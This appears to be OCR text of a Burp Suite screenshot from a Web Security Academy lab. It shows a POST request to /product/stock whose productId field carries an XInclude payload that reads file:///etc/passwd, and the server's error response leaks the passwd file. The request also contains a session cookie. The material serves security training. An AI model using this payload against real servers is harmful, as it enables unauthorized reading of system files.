 Send
Cancel
Target: https://0a81008a03e47251c0eaef71009900cd.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a81008a03e47251c0eaef71009900cd.web-security-academy.net
3 Cookie: session=FucwyvQcPHBz6gTytCM7yw5pNGIzRA70
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a81008a03e47251c0eaef71009900cd.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin:
https://0a81008a03e47251c0eaef71009900cd.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash